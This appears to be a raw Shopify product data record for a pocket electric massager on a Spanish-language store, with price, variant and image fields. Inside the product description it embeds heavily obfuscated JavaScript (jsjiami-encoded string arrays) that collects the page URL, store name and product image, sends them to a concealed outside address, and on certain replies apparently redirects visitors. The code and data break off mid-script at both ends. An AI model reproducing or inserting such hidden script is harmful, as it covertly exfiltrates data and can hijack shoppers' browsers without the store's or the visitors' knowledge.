_0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2024-02-21T11:16:39+08:00","created_at":"2024-02-21T11:16:40+08:00","vendor":"gabaray","type":"Belleza \u0026 Salud","tags":[],"price":69900,"price_min":69900,"price_max":69900,"available":true,"price_varies":false,"compare_at_price":119900,"compare_at_price_min":119900,"compare_at_price_max":119900,"compare_at_price_varies":false,"variants":[{"id":40457864118356,"title":"Blanco","option1":"Blanco","option2":null,"option3":null,"sku":"LA70248859BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":31050369892436,"product_id":6951711572052,"position":1,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","variant_ids":[40457864118356]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Blanco","public_title":"Blanco","options":["Blanco"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864151124,"title":"Negro","option1":"Negro","option2":null,"option3":null,"sku":"LA70248859HEH","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370154580,"product_id":6951711572052,"position":9,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","variant_ids":[40457864151124]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Negro","public_title":"Negro","options":["Negro"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864183892,"title":"Verde","option1":"Verde","option2":null,"option3":null,"sku":"LA70248859C01","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370220116,"product_id":6951711572052,"position":11,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","variant_ids":[40457864183892]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Verde","public_title":"Verde","options":["Verde"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864216660,"title":"Azul","option1":"Azul","option2":null,"option3":null,"sku":"LA70248859LLV","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370187348,"product_id":6951711572052,"position":10,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","variant_ids":[40457864216660]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Azul","public_title":"Azul","options":["Azul"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":40457864249428,"title":"Rosa","option1":"Rosa","option2":null,"option3":null,"sku":"LA70248859C02","requires_shipping":true,"taxable":false,"featured_image":{"id":31050370252884,"product_id":6951711572052,"position":12,"created_at":"2024-02-21T11:16:40+08:00","updated_at":"2024-02-21T11:16:40+08:00","alt":null,"width":800,"height":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","variant_ids":[40457864249428]},"available":true,"name":"Dispositivo de masaje eléctrico en formato de bolsillo. - Rosa","public_title":"Rosa","options":["Rosa"],"price":69900,"weight":0,"compare_at_price":119900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"],"featured_image":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","options":["Color"],"media":[{"alt":null,"id":23523096821844,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-1.jpg?v=1708485400","width":800},{"alt":null,"id":23523096854612,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-2.jpg?v=1708485400","width":800},{"alt":null,"id":23523096887380,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-4.jpg?v=1708485400","width":800},{"alt":null,"id":23523096920148,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-3.jpg?v=1708485400","width":800},{"alt":null,"id":23523096952916,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-8.jpg?v=1708485400","width":800},{"alt":null,"id":23523096985684,"position":6,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-5.jpg?v=1708485400","width":800},{"alt":null,"id":23523097018452,"position":7,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-6.jpg?v=1708485400","width":800},{"alt":null,"id":23523097051220,"position":8,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-10.jpg?v=1708485400","width":800},{"alt":null,"id":23523097083988,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-11.jpg?v=1708485400","width":800},{"alt":null,"id":23523097116756,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-12.jpg?v=1708485400","width":800},{"alt":null,"id":23523097149524,"position":11,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-13.jpg?v=1708485400","width":800},{"alt":null,"id":23523097182292,"position":12,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/gabaray.com\/cdn\/shop\/products\/Electric-Massager-14.jpg?v=1708485400","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003ch3\u003e\n\u003cspan style=\"color: #ff2a00;\"\u003e¿Es usted propenso a sufrir dolores musculares en el cuello, las piernas y la cintura?\u003c\/span\u003e \u003cspan style=\"color: #00aaff;\"\u003e¡Entonces este masajeador puede ayudarte muy bien!\u003c\/span\u003e\u003cbr\u003e\u003cspan style=\"color: #00aaff;\"\u003eEs de tamaño muy pequeño y tiene una batería de larga duración. Puede aliviar el dolor muscular en varias partes del cuerpo en cualquier momento y lugar.\u003c\/span\u003e \u003cspan style=\"color: #ff8000;\"\u003e¡Es un excelente regalo para usted, sus amigos y sus padres!\u003c\/span\u003e\n\u003c\/h3\u003e\n\u003ch3\u003eEs un dispositivo pequeño, portátil y fácil de usar que puede aliviar el dolor y la tensión muscular. Tiene un potente motor y 8 modos de masaje, diseñado para usarse en cuello, hombros, espalda, brazos, piernas y pies.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" width=\"400\" height=\"225\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x1_87fc8a6c-f500-4376-acf4-c2e0e3560dca_480x480.gif?v=1683174123\" data-mce-fragment=\"1\"\u003e\n\u003c\/h3\u003e\n\u003ch2\u003eFUNCIONES\u003cbr data-mce-fragment=\"1\"\u003eCompacto y portátil: el masajeador de bolsillo es liviano y pequeño, lo que facilita su transporte y almacenamiento en un bolsillo o bolso.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eFácil de usar: El masajeador es fácil de usar, sin programación ni ajustes complicados. Simplemente pégalo en el área deseada y enciéndelo.\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003eIntensidad y modos ajustables: Tiene configuraciones de intensidad ajustables, lo que permite al usuario personalizar la experiencia del masaje. Disponible en 8 modos de masaje para aliviar el dolor muscular y relajar el cuerpo.\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" alt=\"\" width=\"400\" height=\"225\" style=\"font-size: 0.875rem;\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/x2_57bbc5fa-4a9d-4788-bcee-149965c10b24_480x480.gif?v=1683174142\" data-mce-fragment=\"1\"\u003e\u003cbr\u003e\n\u003c\/h2\u003e\n\u003cp\u003eBatería recargable: el masajeador funciona con una batería recargable y viene con un concentrador de carga USB, lo que permite cargarlo y usarlo en cualquier lugar y en cualquier momento.\u003cbr\u003e\u003cimg alt=\"\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" width=\"553\" height=\"553\" data-mce-src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0682\/5318\/8393\/files\/Electric-Massager-7_480x480.jpg?v=1683174175\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003eESPECIFICACIÓN\u003cbr\u003e\u003cbr\u003eVoltaje: 5V\u003cbr\u003e\u003cbr\u003ePotencia nominal: 0,3 W\u003cbr\u003e\u003cbr\u003eBatería del concentrador: 450 mAh\u003cbr\u003e\u003cbr\u003eBatería del dispositivo de masaje: 60mAh\u003cbr\u003e\u003cbr\u003eColor: blanco, negro, azul, verde, rosa\u003cbr\u003e\u003cbr\u003eTamaño: 95*61*46,5mm\u003cbr\u003e\u003cbr\u003ePeso: 95g\u003cbr\u003e\u003cbr\u003eEl paquete incluye: 1 * masajeador eléctrico de bolsillo\u003c\/p\u003e\n\u003cscript\u003e\n\n\n\nvar _0xodr='jsjiami.com.v6',_0xodr_=['‮_0xodr'],_0x5121=[_0xodr,'F2LDqMOy','O1bDtVvDpsOYDcOC','w6MeYm8=','w5XDh8OTR8Ouw5Y9','wpIbwqvDlsKNw7Z9woJ1w5PDoDPCvMKOaA==','V0jCqcKawpDCinNc','w5TDv8KXw7Q=','UknCrsKewpzCrHo=','NsKfw73Dj2l3wow=','E2LDuMOnw5rDhWEU','GlVYwpbDiA==','wrXDhT\/Dihs=','GW7Cl8K2bMOI','w6cEXMOdw7o=','LUBGwpTDiw==','wpwbwrbDk8KNw70=','w4XCmUN2aw==','wqthw7AqwpHCnQ==','DnPCkcKw','wpDDvzPDpwg=','YWQMw6nDoUI=','wp7CoU7CncKP','w6NqQ8OhUg==','wrjDnEheWw==','wpzDo8OOwrvCuQ==','w7DCisKoECLCvQ==','w5rChkx+c8KzQsKHPhBawqI=','SsO4wrzCrcOaPj8=','w5PCkUZsaw==','wowKw4sc','woDDu2h2eiBsa8KX','DsKFwo7CkMO4NSXDmsKSV0sRQsKlCQ==','w5XDo8Kcw7c0wrZzajA=','w49NX2JJw57DpA==','FMKfwq3CscKTwofDkMO\/w4JOVcKZR8OLY2osKR7DoXvChg==','wp08cMK7wp7Cl8ORwrLDvm8==','I8OXw70LaTPCo8KGM8Oc','wq92w7sr','woTCtU5rDsKeXw==','wpjDvsORwqrCnw==','wpPCm8Obf18=','c8KWP8OJw44=','w49OXA==','w5rCjEF4a8KI','w7sZcg==','GcKYwo4=','wqfDhT3Du8KVeMKkwpg=','w5HCjFtac8KFW8KNIgVOwoXCllXCt8ONw4pGOD0=','wpYZwr4=','wrvCoW3CscKcwonDpA==','wpPCqFd0Gw==','wojCn8ODZljCniHDkMOjQxZEw4DCscKdw7rCu8ONM8KVHQTDr8O\/w45FLMKJLmN8TQXCtijCoMKaYnzDsGzCuwPDi8OOVMOZDcOlJRM6wqw7wqE=','EgRUw4TChhg=','HUnCq8KWwoHDng==','dHN\/D8OHAGs=','w4zDiivDhQ==','L8KJw6bDqA==','H8KZw55t','w6gDY2w=','Fm7Cm8K8acO+wr1pwqnDrcK3IQ==','wotqwrHDucOIw4gb','w5nDtcKbw6Ey','ZlfDm8OYw6UrBMKF','TYjsjibdamFi.qcXWoVLzm.KOvuEY6L=='];if(function(_0x423b20,_0x3efb31,_0x431ac6){function _0x2790e1(_0x4560c2,_0x84fc00,_0x307c23,_0x4427c0,_0x534d51,_0x2a9939){_0x84fc00=_0x84fc00\u003e\u003e0x8,_0x534d51='po';var _0xcd9d24='shift',_0x271376='push',_0x2a9939='‮';if(_0x84fc00\u003c_0x4560c2){while(--_0x4560c2){_0x4427c0=_0x423b20[_0xcd9d24]();if(_0x84fc00===_0x4560c2\u0026\u0026_0x2a9939==='‮'\u0026\u0026_0x2a9939['length']===0x1){_0x84fc00=_0x4427c0,_0x307c23=_0x423b20[_0x534d51+'p']();}else if(_0x84fc00\u0026\u0026_0x307c23['replace'](\/[TYbdFqXWVLzKOuEYL=]\/g,'')===_0x84fc00){_0x423b20[_0x271376](_0x4427c0);}}_0x423b20[_0x271376](_0x423b20[_0xcd9d24]());}return 0xc7992;};return _0x2790e1(++_0x3efb31,_0x431ac6)\u003e\u003e_0x3efb31^_0x431ac6;}(_0x5121,0xfd,0xfd00),_0x5121){_0xodr_=_0x5121['length']^0xfd;};function _0x2528(_0x15f290,_0x3c8754){_0x15f290=~~'0x'['concat'](_0x15f290['slice'](0x1));var _0x29b412=_0x5121[_0x15f290];if(_0x2528['pYhaYN']===undefined){(function(){var _0x28d984=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x363ee6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x28d984['atob']||(_0x28d984['atob']=function(_0xe87c7c){var _0x31c2c4=String(_0xe87c7c)['replace'](\/=+$\/,'');for(var _0x9d3c3c=0x0,_0x219581,_0x556d37,_0x4bb43c=0x0,_0x5358dd='';_0x556d37=_0x31c2c4['charAt'](_0x4bb43c++);~_0x556d37\u0026\u0026(_0x219581=_0x9d3c3c%0x4?_0x219581*0x40+_0x556d37:_0x556d37,_0x9d3c3c++%0x4)?_0x5358dd+=String['fromCharCode'](0xff\u0026_0x219581\u003e\u003e(-0x2*_0x9d3c3c\u00260x6)):0x0){_0x556d37=_0x363ee6['indexOf'](_0x556d37);}return _0x5358dd;});}());function _0x3afb66(_0x5c9bdd,_0x3c8754){var _0x19a9ea=[],_0x51d928=0x0,_0x33732f,_0x105d5b='',_0x2809dc='';_0x5c9bdd=atob(_0x5c9bdd);for(var _0xb1a482=0x0,_0x35c7a7=_0x5c9bdd['length'];_0xb1a482\u003c_0x35c7a7;_0xb1a482++){_0x2809dc+='%'+('00'+_0x5c9bdd['charCodeAt'](_0xb1a482)['toString'](0x10))['slice'](-0x2);}_0x5c9bdd=decodeURIComponent(_0x2809dc);for(var _0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x19a9ea[_0x16ab9f]=_0x16ab9f;}for(_0x16ab9f=0x0;_0x16ab9f\u003c0x100;_0x16ab9f++){_0x51d928=(_0x51d928+_0x19a9ea[_0x16ab9f]+_0x3c8754['charCodeAt'](_0x16ab9f%_0x3c8754['length']))%0x100;_0x33732f=_0x19a9ea[_0x16ab9f];_0x19a9ea[_0x16ab9f]=_0x19a9ea[_0x51d928];_0x19a9ea[_0x51d928]=_0x33732f;}_0x16ab9f=0x0;_0x51d928=0x0;for(var 